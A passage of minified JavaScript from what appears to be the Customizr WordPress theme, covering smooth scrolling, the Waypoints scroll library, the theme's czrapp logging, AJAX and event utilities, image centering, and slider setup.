N(t){return t>=1?1:t<=0?0:(1==i.pulseNormalize&&(i.pulseNormalize/=I(1)),I(t))}var F;"onwheel"in document.createElement("div")?F="wheel":"onmousewheel"in document.createElement("div")&&(F="mousewheel");function B(t){return F&&(j(F,v),j("mousedown",w),t?h():j("load",h)),!!F}(smoothScroll=function(t){smoothScroll._setCustomOptions(t),B()&&czrapp.$_body.addClass("tc-smoothscroll")})._cleanUp=function(){e&&e.disconnect(),E(F,v),E("mousedown",w),E("keydown",y),czrapp.$_body.removeClass("tc-smoothscroll")},smoothScroll._maybeFire=function(){B(!0)&&czrapp.$_body.addClass("tc-smoothscroll")},smoothScroll._setCustomOptions=function(t){i=t?_.extend(i,t):i}}();var smoothScroll,tcOutline;!function(t){tcOutline=function(){var e=t.createElement("STYLE"),n="addEventListener"in t,i=function(e,i){n?t.addEventListener(e,i):t.attachEvent("on"+e,i)},o=function(t){e.styleSheet?e.styleSheet.cssText=t:e.innerHTML=t};t.getElementsByTagName("HEAD")[0].appendChild(e),i("mousedown",function(){o("input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus,span:focus,a:focus,button{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}input[type=file]::-moz-focus-inner,input[type=radio]::-moz-focus-inner,input[type=checkbox]::-moz-focus-inner,select::-moz-focus-inner,a::-moz-focus-inner{border:0;}")}),i("keydown",function(){o("")})}}(document),function(){"use strict";var t=0,e={};function n(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=n.Adapter.extend({},n.defaults,i),this.element=this.options.element,this.adapter=new n.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=n.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=n.Context.findOrCreateByElement(this.options.context),n.offsetAliases[this.options.offset]&&(this.options.offset=n.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,t+=1}n.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},n.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},n.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},n.prototype.disable=function(){return this.enabled=!1,this},n.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},n.prototype.next=function(){return this.group.next(this)},n.prototype.previous=function(){return this.group.previous(this)},n.invokeAll=function(t){var n=[];for(var i in e)n.push(e[i]);for(var o=0,r=n.length;o<r;o++)n[o][t]()},n.destroyAll=function(){n.invokeAll("destroy")},n.disableAll=function(){n.invokeAll("disable")},n.enableAll=function(){n.invokeAll("enable")},n.refreshAll=function(){n.Context.refreshAll()},n.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},n.viewportWidth=function(){return document.documentElement.clientWidth},n.adapters=[],n.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},n.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=n}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}var e=0,n={},i=window.Waypoint,o=window.onload;function r(t){this.element=t,this.Adapter=i.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,e+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}r.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},r.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete n[this.key])},r.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,i.requestAnimationFrame(e))})},r.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",function(){t.didScroll&&!i.isTouch||(t.didScroll=!0,i.requestAnimationFrame(e))})},r.prototype.handleResize=function(){i.Context.refreshAll()},r.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in e){var i=e[n],o=i.newScroll>i.oldScroll?i.forward:i.backward;for(var r in this.waypoints[n]){var s=this.waypoints[n][r],a=i.oldScroll<s.triggerPoint,l=i.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(o),t[s.group.id]=s.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},r.prototype.innerHeight=function(){return this.element==this.element.window?i.viewportHeight():this.adapter.innerHeight()},r.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},r.prototype.innerWidth=function(){return this.element==this.element.window?i.viewportWidth():this.adapter.innerWidth()},r.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var i=0,o=t.length;i<o;i++)t[i].destroy()},r.prototype.refresh=function(){var t,e=this.element==this.element.window,n=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:n.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:n.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,c,d,u,h=this.waypoints[r][a],p=h.options.offset,f=h.triggerPoint,m=0,g=null==f;h.element!==h.element.window&&(m=h.adapter.offset()[s.offsetProp]),"function"==typeof p?p=p.apply(h):"string"==typeof p&&(p=parseFloat(p),h.options.offset.indexOf("%")>-1&&(p=Math.ceil(s.contextDimension*p/100))),l=s.contextScroll-s.contextOffset,h.triggerPoint=m+l-p,c=f<s.oldScroll,d=h.triggerPoint>=s.oldScroll,u=!c&&!d,!g&&(c&&d)?(h.queueTrigger(s.backward),o[h.group.id]=h.group):!g&&u?(h.queueTrigger(s.forward),o[h.group.id]=h.group):g&&s.oldScroll>=h.triggerPoint&&(h.queueTrigger(s.forward),o[h.group.id]=h.group)}}return i.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},r.findOrCreateByElement=function(t){return r.findByElement(t)||new r(t)},r.refreshAll=function(){for(var t in n)n[t].refresh()},r.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){o&&o(),r.refreshAll()},i.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},i.Context=r}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}var n={vertical:{},horizontal:{}},i=window.Waypoint;function o(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}o.prototype.add=function(t){this.waypoints.push(t)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],o="up"===n||"left"===n;i.sort(o?e:t);for(var r=0,s=i.length;r<s;r+=1){var a=i[r];(a.options.continuous||r===i.length-1)&&a.trigger([n])}}this.clearTriggerQueues()},o.prototype.next=function(e){this.waypoints.sort(t);var n=i.Adapter.inArray(e,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},o.prototype.previous=function(e){this.waypoints.sort(t);var n=i.Adapter.inArray(e,this.waypoints);return n?this.waypoints[n-1]:null},o.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},o.prototype.remove=function(t){var e=i.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(t){return n[t.axis][t.name]||new o(t)},i.Group=o}(),function(){"use strict";var t=window.jQuery,e=window.Waypoint;function n(e){this.$element=t(e)}t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){n.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),t.each(["extend","inArray","isEmptyObject"],function(e,i){n[i]=t[i]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){"use strict";var t=window.Waypoint;function e(e){return function(){var n=[],i=arguments[0];return e.isFunction(arguments[0])&&((i=e.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var o=e.extend({},i,{element:this});"string"==typeof o.context&&(o.context=e(this).closest(o.context)[0]),n.push(new t(o))}),n}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}();var czrapp=czrapp||{};!function(t,e){e._printLog=function(n){var i=function(){t("#bulklog").prepend("<p>"+e._prettyfy({consoleArguments:[n],prettyfy:!1})+"</p>")};1!=t("#bulk-log").length?t.Deferred(function(){var e=this;t.when(t("#footer").before(t("<div/>",{id:"bulklog"}))).done(function(){t("#bulklog").css({position:"fixed","z-index":"99999","font-size":"0.8em",color:"#000",padding:"5%",width:"90%",height:"20%",overflow:"hidden",bottom:"0",left:"0",background:"yellow"}),e.resolve()})}).promise().done(i):i()},e._truncate=function(t,e){return e=e||150,_.isString(t)?t.length>e?t.substr(0,e-1):t:""};var n=function(t){t=_.extend({bgCol:"#5ed1f5",textCol:"#000",consoleArguments:[]},t);var e=Array.from(t.consoleArguments);return e=_.isEmpty(_.filter(e,function(t){return!_.isString(t)}))?e.join(" "):JSON.stringify(e.join(" ")),["%c "+(n=e,_.isString(n)?n.length>300?n.substr(0,299)+"...":n:""),["background:"+t.bgCol,"color:"+t.textCol,"display: block;"].join(";")];var n},i=function(t,i,o){_.isUndefined(console)&&"function"!=typeof window.console.log||(e.localized.isDevMode?_.isUndefined(i)?console.log.apply(console,n({bgCol:o,textCol:"#000",consoleArguments:["<"+t+">"]})):(console.log.apply(console,n({bgCol:o,textCol:"#000",consoleArguments:["<"+t+">"]})),console.log(i),console.log.apply(console,n({bgCol:o,textCol:"#000",consoleArguments:["</"+t+">"]}))):console.log.apply(console,n({bgCol:o,textCol:"#000",consoleArguments:[t]})))};e.consoleLog=function(){e.localized.isDevMode&&(_.isUndefined(console)&&"function"!=typeof window.console.log||(console.log.apply(console,n({consoleArguments:arguments})),console.log("Unstyled console message : ",arguments)))},e.errorLog=function(){_.isUndefined(console)&&"function"!=typeof window.console.log||console.log.apply(console,n({bgCol:"#ffd5a0",textCol:"#000",consoleArguments:arguments}))},e.errare=function(t,e){i(t,e,"#ffd5a0")},e.infoLog=function(t,e){i(t,e,"#5ed1f5")},e.doAjax=function(n){var i=(n=n||(_.isObject(n)?n:{})).ajaxUrl||e.localized.ajaxUrl,o=e.localized.frontNonce,r=t.Deferred(),s=_.extend({action:"",withNonce:!1},n);return"https:"==document.location.protocol&&(i=i.replace("http://","https://")),_.isEmpty(s.action)||!_.isString(s.action)?(e.errorLog("czrapp.doAjax : unproper action provided"),r.resolve().promise()):(s[o.id]=o.handle,!_.isObject(o)||_.isUndefined(o.id)||_.isUndefined(o.handle)?(e.errorLog("czrapp.doAjax : unproper nonce"),r.resolve().promise()):(t.post(i,s).done(function(t){"0"!==t&&"-1"!==t&&!1!==t.success||(e.errare("czrapp.doAjax : done ajax error for action : "+s.action,t),r.reject(t)),r.resolve(t)}).fail(function(t){e.errare("czrapp.doAjax : failed ajax error for : "+s.action,t),r.reject(t)}),r.promise()))}}(jQuery,czrapp),function(t,e){e.isKeydownButNotEnterEvent=function(t){return"keydown"===t.type&&13!==t.which},e.setupDOMListeners=function(n,i,o){!_.isUndefined(o)&&_.isObject(o)?_.isArray(n)?_.isObject(i)?(i=_.extend({model:{},dom_el:{}},i)).dom_el instanceof jQuery&&1==i.dom_el.length?_.map(n,function(n){_.isString(n.selector)&&!_.isEmpty(n.selector)&&_.isString(n.selector)&&!_.isEmpty(n.selector)?i.dom_el.on(n.trigger,n.selector,function(r,s){if(r.stopPropagation(),!e.isKeydownButNotEnterEvent(r)){r.preventDefault();var a=t.extend(!0,{},i);if(_.has(a,"model")&&_.has(a.model,"id")&&(_.has(o,"get")?a.model=o():a.model=o.getModel(a.model.id)),t.extend(a,{event:n,dom_event:r}),t.extend(a,s),_.has(a,"event")&&_.has(a.event,"actions"))try{e.executeEventActionChain(a,o)}catch(t){e.errorLog("In setupDOMListeners : problem when trying to fire actions : "+a.event.actions),e.errorLog("Error : "+t)}else e.errorLog("executeEventActionChain : missing obj.event or obj.event.actions")}}):e.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+n.actions.join(","))}):e.errorLog("setupDomListeners : dom element should be an existing dom element",i):e.errorLog("setupDomListeners : args should be an object",n):e.errorLog("setupDomListeners : event_map should be an array",i):e.errorLog("setupDomListeners : instance should be an object",i)},e.executeEventActionChain=function(t,n){if("function"==typeof t.event.actions)return t.event.actions.call(n,t);_.isArray(t.event.actions)||(t.event.actions=[t.event.actions]);var i=!1;_.map(t.event.actions,function(o){if(!i){if("function"!=typeof n[o])throw new Error("executeEventActionChain : the action : "+o+" has not been found when firing event : "+t.event.selector);var r=!(!_.has(t,"dom_el")||-1==t.dom_el.length)&&t.dom_el;if(r){r.trigger("before_"+o,_.omit(t,"event"));!1===n[o].call(n,t)&&(i=!0),r.trigger("after_"+o,_.omit(t,"event"))}else e.errorLog("missing dom element")}})}}(jQuery,czrapp);(czrapp=czrapp||{}).methods={},function(t){var e,n,i=Array.prototype.slice;e=function(){},n=function(n,i,o){var r;return r=i&&i.hasOwnProperty("constructor")?i.constructor:function(){return n.apply(this,arguments)},t.extend(r,n),e.prototype=n.prototype,r.prototype=new e,i&&t.extend(r.prototype,i),o&&t.extend(r,o),r.prototype.constructor=r,r.__super__=n.prototype,r},czrapp.Class=function(e,n,i){var o,r=arguments;return e&&n&&czrapp.Class.applicator===e&&(r=n,t.extend(this,i||{})),o=this,this.instance&&(o=function(){return o.instance.apply(o,arguments)},t.extend(o,this)),o.initialize.apply(o,r),o},czrapp.Class.extend=function(t,e){var i=n(this,t,e);return i.extend=this.extend,i},czrapp.Class.applicator={},czrapp.Class.prototype.initialize=function(){},czrapp.Class.prototype.extended=function(t){for(var e=this;void 0!==e.constructor;){if(e.constructor===t)return!0;if(void 0===e.constructor.__super__)return!1;e=e.constructor.__super__}return!1},czrapp.Events={trigger:function(t){return this.topics&&this.topics[t]&&this.topics[t].fireWith(this,i.call(arguments,1)),this},bind:function(e){return this.topics=this.topics||{},this.topics[e]=this.topics[e]||t.Callbacks(),this.topics[e].add.apply(this.topics[e],i.call(arguments,1)),this},unbind:function(t){return this.topics&&this.topics[t]&&this.topics[t].remove.apply(this.topics[t],i.call(arguments,1)),this}},czrapp.Value=czrapp.Class.extend({initialize:function(e,n){this._value=e,this.callbacks=t.Callbacks(),this._dirty=!1,t.extend(this,n||{}),this.set=t.proxy(this.set,this)},instance:function(){return arguments.length?this.set.apply(this,arguments):this.get()},get:function(){return this._value},set:function(e,n){var i=this._value,o=t.Deferred(),r=this,s=[];e=this._setter.apply(this,arguments),e=this.validate(e);var a=_.extend({silent:!1},_.isObject(n)?n:{});return null===e||_.isEqual(i,e)?o.resolveWith(r,[e,i,n]).promise():(this._value=e,this._dirty=!0,!0===a.silent?o.resolveWith(r,[e,i,n]).promise():this._deferreds?(_.each(r._deferreds,function(t){s.push(t.apply(null,[e,i,n]))}),t.when.apply(null,s).fail(function(){czrapp.errorLog("A deferred callback failed in api.Value::set()")}).then(function(){r.callbacks.fireWith(r,[e,i,n]),o.resolveWith(r,[e,i,n])}),o.promise(r)):(this.callbacks.fireWith(this,[e,i,n]),o.resolveWith(r,[e,i,n]).promise(r)))},silent_set:function(t,e){var n=this._value;return t=this._setter.apply(this,arguments),null===(t=this.validate(t))||_.isEqual(n,t)?this:(this._value=t,this._dirty=_.isUndefined(e)||!_.isBoolean(e)?this._dirty:e,this.callbacks.fireWith(this,[t,n,{silent:!0}]),this)},_setter:function(t){return t},setter:function(t){var e=this.get();return this._setter=t,this._value=null,this.set(e),this},resetSetter:function(){return this._setter=this.constructor.prototype._setter,this.set(this.get()),this},validate:function(t){return t},bind:function(){var e=this,n=!1,i=[];return t.each(arguments,function(t,e){n||(n=_.isObject(e)&&e.deferred),_.isFunction(e)&&i.push(e)}),n?(e._deferreds=e._deferreds||[],_.each(i,function(t){_.contains(t,e._deferreds)||e._deferreds.push(t)})):e.callbacks.add.apply(e.callbacks,arguments),this},unbind:function(){return this.callbacks.remove.apply(this.callbacks,arguments),this}}),czrapp.Values=czrapp.Class.extend({defaultConstructor:czrapp.Value,initialize:function(e){t.extend(this,e||{}),this._value={},this._deferreds={}},instance:function(t){return 1===arguments.length?this.value(t):this.when.apply(this,arguments)},value:function(t){return this._value[t]},has:function(t){return void 0!==this._value[t]},add:function(t,e){return this.has(t)?this.value(t):(this._value[t]=e,e.parent=this,e.extended(czrapp.Value)&&e.bind(this._change),this.trigger("add",e),this._deferreds[t]&&this._deferreds[t].resolve(),this._value[t])},create:function(t){return this.add(t,new this.defaultConstructor(czrapp.Class.applicator,i.call(arguments,1)))},each:function(e,n){n=void 0===n?this:n,t.each(this._value,function(t,i){e.call(n,i,t)})},remove:function(t){var e;this.has(t)&&(e=this.value(t),this.trigger("remove",e),e.extended(czrapp.Value)&&e.unbind(this._change),delete e.parent),delete this._value[t],delete this._deferreds[t]},when:function(){var e=this,n=i.call(arguments),o=t.Deferred();return t.isFunction(n[n.length-1])&&o.done(n.pop()),t.when.apply(t,t.map(n,function(n){if(!e.has(n))return e._deferreds[n]||t.Deferred()})).done(function(){var i=t.map(n,function(t){return e(t)});i.length===n.length?o.resolveWith(e,i):e.when.apply(e,n).done(function(){o.resolveWith(e,i)})}),o.promise()},_change:function(){this.parent.trigger("change",this)}}),t.extend(czrapp.Values.prototype,czrapp.Events)}(jQuery);czrapp=czrapp||{};!function(t,e){var n={cacheProp:function(){t.extend(e,{$_window:t(window),$_html:t("html"),$_body:t("body"),$_wpadminbar:t("#wpadminbar"),$_header:t(".tc-header"),localized:void 0!==TCParams&&TCParams?TCParams:{_disabled:[]},is_responsive:this.isResponsive(),current_device:this.getDevice()})},isResponsive:function(){return this.matchMedia(979)},getDevice:function(){var t="desktop",e=this;return _.map({desktop:979,tablet:767,smartphone:480},function(n,i){e.matchMedia(n)&&(t=i)}),t},matchMedia:function(n){if(window.matchMedia)return window.matchMedia("(max-width: "+n+"px)").matches;return(e.$_window||t(window)).width()<=n-15},emitCustomEvents:function(){var n=this;e.$_window.resize(function(){var t=e.current_device,i=n.getDevice();e.is_responsive=n.isResponsive(),e.current_device=i,e.$_body.trigger("tc-resize",{current:t,to:i})}),"undefined"!=typeof wp&&void 0!==wp.customize&&void 0!==wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(n){e.$_header=t(".tc-header"),e.$_body.trigger("partialRefresh.czr",n)})},emit:function(t,n){t=_.isArray(t)?t:[t];var i=this;_.map(t,function(t){"function"==typeof i[t]&&(n=void 0===n?[]:n,i[t].apply(i,n),e.trigger(t,_.object(_.keys(n),n)))})},triggerSimpleLoad:function(e){0!==e.length&&e.map(function(e,n){t(n).load(function(){t(n).trigger("simple_load")}),t(n)[0]&&t(n)[0].complete&&t(n).load()})},isUserLogged:function(){return e.$_body.hasClass("logged-in")||0!==e.$_wpadminbar.length},isSelectorAllowed:function(e,n,i){var o="ids"==i?"id":"class",r=n[i];if("object"!=typeof n||!n[i]||!t.isArray(n[i])||0===n[i].length)return!0;if(e.parents(r.map(function(t){return"id"==o?"#"+t:"."+t}).join(",")).length>0)return!1;if(!e.attr(o))return!0;return 0===e.attr(o).split(" ").filter(function(e){return-1!=t.inArray(e,r)}).length},_isMobile:function(){return _.isFunction(window.matchMedia)&&matchMedia("only screen and (max-width: 720px)").matches||this._isCustomizing()&&"desktop"!=this.previewDevice()},_isCustomizing:function(){return e.$_body.hasClass("is-customizing")||"undefined"!=typeof wp&&void 0!==wp.customize},_has_iframe:function(t){var e=[];return _.each(t,function(t,n){t.length>0&&t.find("IFRAME").length>0&&e.push(n)}),e}};e.methods.Base=e.methods.Base||{},t.extend(e.methods.Base,n)}(jQuery,czrapp),function(t,e){var n={addBrowserClassToBody:function(){t.browser.chrome?e.$_body.addClass("chrome"):t.browser.webkit&&e.$_body.addClass("safari"),t.browser.mozilla?e.$_body.addClass("mozilla"):(t.browser.msie||"8.0"===t.browser.version||"9.0"===t.browser.version||"10.0"===t.browser.version||"11.0"===t.browser.version)&&e.$_body.addClass("ie").addClass("ie"+t.browser.version.replace(/[.0]/g,"")),e.$_body.hasClass("ie")&&e.$_body.addClass(t.browser.version)}};e.methods.BrowserDetect=e.methods.BrowserDetect||{},t.extend(e.methods.BrowserDetect,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={centerImagesWithDelay:function(t){var e=this;setTimeout(function(){e.emit("centerImages")},t||300)},centerInfinity:function(){e.$_body.on("post-load",function(n,i){void 0!==i&&"success"==i.type&&i.collection&&i.container&&function(n,i){var o=t(i);"object"!=typeof n||1>o.length||_.each(n,function(n){var i=t(n+" .thumb-wrapper",o).centerImages({enableCentering:1==e.localized.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,oncustom:["simple_load"]}).find("img");i.length<1&&(i=t(n+" .tc-rectangular-thumb",o).centerImages({enableCentering:1==e.localized.centerAllImg,enableGoldenRatio:!0,goldenRatioVal:e.localized.goldenRatio||1.618,disableGRUnder:0,oncustom:["simple_load"]}).find("img")),i.length<1&&(i=t(n+" .tc-grid-figure",o).centerImages({enableCentering:1==e.localized.centerAllImg,oncustom:["simple_load"],enableGoldenRatio:!0,goldenRatioVal:e.localized.goldenRatio||1.618,goldenRatioLimitHeightTo:e.localized.gridGoldenRatioLimit||350}).find("img")),e.methods.Base.triggerSimpleLoad(i)})}(i.collection,"#"+i.container)})},imgSmartLoad:function(){var e=1==TCParams.imgSmartLoadEnabled,n=TCParams.imgSmartLoadOpts.parentSelectors.join();if(e&&t(n).imgSmartLoad(_.size(TCParams.imgSmartLoadOpts.opts)>0?TCParams.imgSmartLoadOpts.opts:{}),1==TCParams.centerAllImg){var i=this,o=e?t(_.filter(t(n).find("img"),function(e){return t(e).is(TCParams.imgSmartLoadOpts.opts.excludeImg.join())})):t(n).find("img"),r=t(_.filter(o,function(e){return t(e).hasClass("tc-holder-img")}));setTimeout(function(){i.triggerSimpleLoad(r)},300),i.triggerSimpleLoad(o)}},dropCaps:function(){TCParams.dropcapEnabled&&_.isObject(TCParams.dropcapWhere)&&t.each(TCParams.dropcapWhere,function(e,n){1==n&&t(".entry-content","body."+("page"==e?"page":"single-post")).children().first().addDropCap({minwords:TCParams.dropcapMinWords,skipSelectors:_.isObject(TCParams.dropcapSkipSelectors)?TCParams.dropcapSkipSelectors:{}})})},extLinks:function(){(TCParams.extLinksStyle||TCParams.extLinksTargetExt)&&t("a",".entry-content").extLinks({addIcon:TCParams.extLinksStyle,newTab:TCParams.extLinksTargetExt,skipSelectors:_.isObject(TCParams.extLinksSkipSelectors)?TCParams.extLinksSkipSelectors:{}})},fancyBox:function(){1==TCParams.FancyBoxState&&"function"==typeof t.fn.fancybox&&(t("a.grouped_elements").fancybox({transitionOut:"elastic",transitionIn:"elastic",speedIn:200,speedOut:200,overlayShow:!1,autoScale:1==TCParams.FancyBoxAutoscale?"true":"false",changeFade:"fast",enableEscapeButton:!0}),t("a[rel*=tc-fancybox-group]").each(function(){var e=t(this).find("img").prop("title"),n=t(this).find("img").prop("alt");void 0!==e&&0!==e.length?t(this).attr("title",e):void 0!==n&&0!==n.length&&t(this).attr("title",n)}))},centerImages:function(){setTimeout(function(){t.each(t(".carousel .carousel-inner"),function(){t(this).centerImages({enableCentering:1==TCParams.centerSliderImg,imgSel:".czr-item .carousel-image img",oncustom:["customizr.slid","simple_load","smartload"],defaultCSSVal:{width:"100%",height:"auto"},useImgAttr:!0});var e=this;setTimeout(function(){t(e).prevAll(".tc-slider-loader-wrapper").fadeOut()},500)})},50),t(".widget-front .thumb-wrapper").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:1,leftAdjust:2.5,oncustom:["smartload","simple_load"]}),t(".thumb-wrapper",".hentry").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,oncustom:["smartload","simple_load"]}),t(".tc-rectangular-thumb",".tc-post-list-context").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!0,goldenRatioVal:TCParams.goldenRatio||1.618,disableGRUnder:0,oncustom:["smartload","refresh-height","simple_load"]}),t(".tc-rectangular-thumb",".tc-singular-thumbnail-wrapper").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,oncustom:["smartload","refresh-height","simple_load"],setOpacityWhenCentered:!0,opacity:1}),t(".tc-grid-figure").centerImages({enableCentering:1==TCParams.centerAllImg,oncustom:["smartload","simple_load"],enableGoldenRatio:!0,goldenRatioVal:TCParams.goldenRatio||1.618,goldenRatioLimitHeightTo:TCParams.gridGoldenRatioLimit||350})},parallax:function(){t(".parallax-item").czrParallax({parallaxRatio:.55})}};e.methods.JQPlugins=e.methods.JQPlugins||{},t.extend(e.methods.JQPlugins={},n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){var n=this;this.$_sliders=t('div[id*="customizr-slider"]'),e.$_window.resize(function(){n.centerSliderArrows()})},fireSliders:function(n,i,o){var r=this,s=n||TCParams.SliderName,a=i||TCParams.SliderDelay,l=o||TCParams.SliderHover,c=".czr-item";if(!(0===s.length||1>r.$_sliders.length)){if(e.localized.imgSmartLoadsForSliders){r.$_sliders.addClass("disable-transitions-for-smartload"),r.$_sliders.find(c+".active").imgSmartLoad().data("czr_smartLoaded",!0);var d=function(e){e.find(".czr-css-loader").fadeOut({duration:"fast",done:function(){t(this).remove()}})},u=function(e){e=e||"czr-smartloaded";var n=this;1>n.find("img[data-src], img[data-smartload]").length||n.data("czr_smartLoaded")||(1>n.find(".czr-css-loader").length&&n.append('<div class="tc-css-loader tc-mr-loader" style="display:none"><div></div><div></div><div></div></div>').find(".czr-css-loader").fadeIn("slow"),n.imgSmartLoad().data("czr_smartLoaded",!0).addClass(e),n.data("czr_loader_timer",t.Deferred(function(){var t=this;return _.delay(function(){t.resolve()},2e3),this.promise()})),n.data("czr_loader_timer").done(function(){d(n)}))};r.$_sliders.data("czr_smartload_scheduled",t.Deferred().done(function(){r.$_sliders.addClass("czr-smartload-scheduled")}));var h=function(){return 1<=r.$_sliders.length&&!_.isUndefined(r.$_sliders.data("czr_smartload_scheduled"))};r.$_sliders.data("czr_schedule_select",t.Deferred(function(){var t=this;r.$_sliders.parent().one("customizr.slide click",function(){t.resolve()})}).done(function(){h()&&"resolved"!=r.$_sliders.data("czr_smartload_scheduled").state()&&(r.$_sliders.find(c).each(function(){u.call(t(this),"czr-smartloaded-on-select")}),r.$_sliders.data("czr_smartload_scheduled").resolve())})),r.$_sliders.data("czr_schedule_scroll_resize",t.Deferred(function(){var t=this;e.$_window.one("scroll resize",function(){_.delay(function(){t.resolve()},5e3)})}).done(function(){h()&&"resolved"!=r.$_sliders.data("czr_smartload_scheduled").state()&&(r.$_sliders.find(c).each(function(){u.call(t(this),"czr-smartloaded-on-scroll")}),r.$_sliders.data("czr_smartload_scheduled").resolve())})),r.$_sliders.data("czr_schedule_autoload",t.Deferred(function(){var t=this;_.delay(function(){t.resolve()},1e4)}).done(function(){h()&&"resolved"!=r.$_sliders.data("czr_smartload_scheduled").state()&&(r.$_sliders.find(c).each(function(){u.call(t(this),"czr-auto-smartloaded")}),r.$_sliders.data("czr_smartload_scheduled").resolve())})),r.$_sliders.on("smartload",c,function(){d(t(this))})}0===a.length||l?0!==a.length?this.$_sliders.czrCarousel({interval:a}):this.$_sliders.czrCarousel():this.$_sliders.czrCarousel({interval:a,pause:"false"})}},parallaxSliders:function(){"function"==typeof t.fn.czrParallax&&t(".czr-parallax-slider").czrParallax()},manageHoverClass:function(){this.$_sliders.hover(function(){t(this).addClass("tc-slid-hover")},function(){t(this).removeClass("tc-slid-hover")})},centerSliderArrows:function(){0!==this.$_sliders.length&&this.$_sliders.each(function(){var e=t(".carousel-inner",t(this)).height();t(".tc-slider-controls",t(this)).css("line-height",e+"px").css("max-height",e+"px")})},addSwipeSupport:function(){if("function"==typeof t.fn.hammer&&0!==this.$_sliders.length){this.$_sliders.on("touchstart touchmove",'input, button, textarea, select, a:not(".tc-slide-link")',function(t){t.stopPropagation()});var 